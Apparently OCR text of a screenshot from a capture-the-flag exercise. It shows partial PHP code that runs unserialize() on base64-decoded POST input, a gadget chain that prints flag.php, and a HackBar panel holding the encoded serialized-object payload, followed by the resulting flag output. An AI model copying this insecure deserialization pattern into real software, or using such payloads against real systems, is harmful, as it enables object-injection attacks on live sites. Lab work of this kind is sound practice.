 112.4.190.196:50080/ser/
112.4.190.196:50080/ser/
火狐官方站点 常用网址 web 江大 作业 网站 web 江大 作业 解码工具 网站 在线翻译_有道 樱花动漫-专注在线观... 哔哩哔哩 ( ゜- ゜)つロ ... 移动设备上的书签
public $mm;
public function __invoke()
{
echo ("TWO!<br>");
return $this->cat->mm;
}
}
class three{
public function __get($var)
{
echo("THREE!<br>");
include("flag.php");
echo $flag;
}
}
if(isset($_POST['url']))
{
unserialize(base64_decode($_POST['url']));
}
?>
ONE!
TWO!
THREE!
flag{81db4e27fd2e8dcb6840e2915ad087d}
查看器 控制台 网络 样式编辑器 调试器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://112.4.190.196:50080/ser/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
url=TzozOiJvbmUiOjE6e3M6MzoiZG9nIjtPOjM6InR3byI6Mjp7czozOiJjYXQiO086NToidGhyZWUiOjA6e31zOjI6Im1tIjtOO319
1
PS
PC
T
英
16:02
2023/12/13